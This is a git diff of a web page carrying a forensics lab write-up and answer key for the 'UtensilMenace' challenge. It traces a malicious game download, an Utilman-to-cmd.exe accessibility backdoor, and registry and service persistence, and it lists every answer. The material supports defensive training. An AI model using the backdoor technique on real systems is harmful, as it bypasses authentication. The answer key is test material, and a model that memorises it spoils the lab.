



==== commit 2142fc38: "Fix UtensilMenace Q9 answer order Co-Authored-By: Claude Opus 5.5 <noreply@anthropic.com>" ====
--- a/index.html
+++ b/index.html
@@ -771,7 +771,7 @@
 
 .\\MFTECmd.exe -f "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\UtensilMenace\\C\\$MFT" --csv MFT --csvf Mft.csv
 
-.\\MFTECmd.exe -f "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\UtensilMenace\\C\\$Extend\\$J" --csv J --csvf J.csv</code></pre><p>After that, I open all these CSV files in Timeline Explorer.</p><h3>Q1) What was the last logon time of the CEO&#39;s son?</h3><p>For the first question, it is clear that we need to check Windows Event Logs. The main Event ID to look for is <strong>4624 (successful logon)</strong>.</p><p>Since the user is <strong>myson</strong>, I filtered the logs and identified the last logon time.</p><p><strong>Answer ==&gt; 2025-04-27 07:44:04</strong></p><img src="imgs/um/q1.png" alt="UtensilMenace Q1"/><h3>Q2) What is the full path of the executable file for the suspicious game?</h3><p>For this question, I first checked the browser history to identify downloaded files. I found that the downloaded game was called <strong>FeedingFrenzy</strong>.</p><p>Then, I searched for this name in the MFT to get the full path of the executable.</p><p><strong>Answer ==&gt; C:\\Users\\myson\\Desktop\\Games\\tmp\\vmware\\release\\Feeding_Frenzy_Win_Preinstalled_EN\\Game Files\\FeedingFrenzy.exe</strong></p><img src="imgs/um/q2.png" alt="UtensilMenace Q2"/><h3>Q3) What is the SHA1 hash of the executable file found earlier?</h3><p>To get the file hash, I noticed that the executable was not directly available in the artifacts (possibly deleted by the system or antivirus, which is common in digital forensics).</p><p>So, I parsed the <strong>Amcache</strong>, which stores information about executed files.</p><p>Command used:</p><pre><code>.\\AmcacheParser.exe -f "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\UtensilMenace\\C\\Windows\\AppCompat\\Programs\\Amcache.hve" --csv Amcache --csvf Amcache.csv</code></pre><p>Then I checked: <code>Amcache_UnassociatedFileEntries.csv</code></p><p>From there, I found the SHA1 hash.</p><p><strong>Answer ==&gt; 9a8755180de66a990af80cfc0e32dc0f7cb25643</strong></p><img src="imgs/um/q3.png" alt="UtensilMenace Q3"/><h3>Q4 &amp; Q5) Download URL and previous suspicious binary</h3><p>For these two questions, I needed to analyze the browser history, since both are related to downloaded files.</p><p>The browser artifacts are located at:</p><pre><code>C:\\Users\\BTLOTest\\Desktop\\Artefacts\\UtensilMenace\\C\\Users\\myson\\AppData\\Local\\Microsoft\\Edge\\User Data\\Default</code></pre><p>I opened the <strong>History</strong> database using DB Browser for SQLite.</p><p>From there, I was able to retrieve both the download URL and the previously downloaded suspicious binary along with its associated IP address.</p><h4>Q4) The CEO said that his son downloaded the game as a ZIP file from a website. What is the URL of that website?</h4><p><strong>Answer ==&gt; http://freegamebychicken.wowza/release/FeedingFrenzy.zip</strong></p><img src="imgs/um/q4.png" alt="UtensilMenace Q4"/><h4>Q5) There was one suspicious binary downloaded and executed two days prior to this incident. What is the full path of this file and what is the IP address associated with it? (2 points)</h4><p><strong>Answer ==&gt; C:\\Users\\myson\\Downloads\\reverse.exe, 192.168.189.129</strong></p><img src="imgs/um/q5.png" alt="UtensilMenace Q5"/><h3>Q6) How many times was the masqueraded game executed and what is the last execution time?</h3><p>To answer this, I usually rely on <strong>Prefetch</strong> files, but in this case, since the registry artifacts are available, I decided to check <strong>UserAssist</strong>.</p><p>UserAssist provides information about program execution, including run counts and last execution times. From there, I was able to determine how many times the executable was launched and the last time it was executed.</p><p><strong>Answer ==&gt; 3, 2025-04-27 07:26:15</strong></p><img src="imgs/um/q6.png" alt="UtensilMenace Q6"/><h3>Q7) What is the second executable run by the threat actor?</h3><p>For this question, I looked into <strong>Prefetch</strong> files to identify executables that could be used for information gathering.</p><p>It was clear that <strong>ipconfig.exe</strong> was executed, which is commonly used to retrieve network configuration details.</p><p><strong>Answer ==&gt; ipconfig.exe</strong></p><img src="imgs/um/q7.png" alt="UtensilMenace Q7"/><h3>Q8 – Q11) Privilege Abuse and Binary Replacement</h3><p>After identifying that the attacker executed <strong>whoami.exe</strong>, I reviewed the results to understand what privileges were available.</p><p>From there, I found that the attacker had access to <strong>SeRestorePrivilege</strong>, which allows a user to restore files and directories while bypassing normal file permissions. This privilege is highly sensitive and can be abused to modify protected system files.</p><p>To understand how this privilege was used, I pivoted to the <strong>USN Journal ($J)</strong> and looked for file system activity around the same timeframe.</p><p>I observed that <strong>utilman.old</strong> was renamed to <strong>utilman.exe</strong>, which is a strong indicator of binary replacement. This means <strong>cmd.exe</strong> took the place of the original <strong>utilman.exe</strong>. This is a well-known privilege escalation technique often referred to as &quot;Sticky Keys / Utilman backdoor&quot; abuse. This confirms that the attacker replaced the original accessibility binary with a command prompt.</p><p>This technique allows the attacker to launch a command prompt with <strong>SYSTEM privileges</strong> directly from the Windows logon screen using the Ease of Access feature (Windows + U), effectively bypassing authentication.</p><p>This behavior maps to the MITRE ATT&amp;CK technique: <strong>T1546.008 – Accessibility Features</strong></p><img src="imgs/um/q9-q10.png" alt="UtensilMenace Q9-Q10"/><hr/><h4>Answers</h4><p><strong>Q8 ==&gt;</strong> SeRestorePrivilege</p><p><strong>Q9 ==&gt;</strong> Utilman.exe, utilman.old</p><p><strong>Q10 ==&gt;</strong> cmd.exe</p><p><strong>Q11 ==&gt;</strong> T1546.008</p><h3>Q12) Which key combination does the threat actor need to press and which protocol is used?</h3><p>For this question, there was no direct artifact clearly stating the key combination. However, based on prior knowledge and experience, when <strong>Utilman.exe</strong> is replaced with <strong>cmd.exe</strong>, it can be triggered using the <strong>Ease of Access shortcut (Windows + U)</strong> at the logon screen.</p><p>Additionally, I observed an <strong>RDP connection</strong> from the previously identified malicious IP:</p><pre><code>2025-04-27 07:30:54 → RDP server accepted a new TCP connection from 192.168.189.129</code></pre><p>This confirms that the attacker accessed the system remotely using RDP and likely used this technique to gain SYSTEM-level access.</p><p><em>While there is no direct artifact for the key combination, replacing Utilman.exe enables execution via Windows + U at the logon screen. Combined with the observed RDP connection, this confirms remote exploitation using this technique.</em></p><p><strong>Answer ==&gt; Windows + U, RDP</strong></p><h3>Q13 &amp; Q14) Registry Persistence</h3><p>To identify persistence, I looked into common registry run keys, specifically:</p><pre><code>Microsoft\\Windows\\CurrentVersion\\Run</code></pre><p>This location is often abused by attackers to execute malicious programs at system startup.</p><p>By analyzing this path, I found a suspicious entry that was added by the attacker, along with its timestamp.</p><p><em>Run keys are commonly abused because they execute automatically when the user logs in, making them a simple but effective persistence mechanism.</em></p><p><strong>Answer ==&gt; 2025-04-27 07:38:07</strong></p><p><strong>Answer ==&gt; DoraExplorer, C:\\Windows\\exploer.exe</strong></p><img src="imgs/um/q13-q14.png" alt="UtensilMenace Q13-Q14"/><h3>Q15) When did the malicious file first appear and what was its original name?</h3><p>For this question, I analyzed the <strong>USN Journal ($J)</strong> to track file activity.</p><p>I focused on the appearance of the suspicious file <strong>exploer.exe</strong> (note the typo, which is often used for masquerading). By correlating this with MFT data, I was able to identify when the file first appeared and its original name.</p><p><em>The misspelling &quot;exploer.exe&quot; is a classic masquerading technique used to evade casual detection.</em></p><p><strong>Answer ==&gt; 2025-04-27 07:35:01, FeedingFrenzy.exe</strong></p><img src="imgs/um/q15.png" alt="UtensilMenace Q15"/><h3>Q16 &amp; Q17) Persistence via Services</h3><p>For the final part, there are two ways to identify the persistence mechanism:</p><ol><li><strong>Event Logs</strong><ul><li>Event ID <strong>7045</strong> (Service Installed)</li><li>This shows when a new service is created and what executable it points to</li></ul></li><li><strong>Registry Analysis</strong><ul><li>Path: <code>ControlSet001\\Services\\</code></li><li>This contains all services along with their configurations and timestamps</li></ul></li></ol><img src="imgs/um/q16-q17-op2.png" alt="UtensilMenace Q16-Q17 Op2"/><img src="imgs/um/q16-q17.png" alt="UtensilMenace Q16-Q17"/><p>By analyzing both, I identified the malicious service and when it was executed.</p><p><strong>Answer ==&gt; WindowsUpdateHarder</strong></p><p><strong>Answer ==&gt; 2025-04-27 07:39:14</strong></p><hr/><h2>Conclusion</h2><p>From this investigation, I was able to reconstruct the full attack chain initiated by a seemingly harmless game download.</p><p>The analysis revealed that the downloaded executable was malicious and used as an entry point to execute additional payloads. The attacker performed reconnaissance using native system tools, abused privileges such as SeRestorePrivilege, and replaced critical system binaries to gain SYSTEM-level access.</p><p>Persistence was established through both registry run keys and a malicious service, ensuring continued access to the system. Additionally, evidence of RDP activity suggests the attacker remotely interacted with the machine after initial compromise.</p><p>This investigation highlights how attackers can leverage legitimate Windows features and weak monitoring to escalate privileges, maintain persistence, and evade detection. It also emphasizes the importance of analyzing multiple artifacts (logs, registry, MFT, and browser data) to fully understand attacker behavior.</p><img src="imgs/um/completion.png" alt="UtensilMenace Completion"/>`;
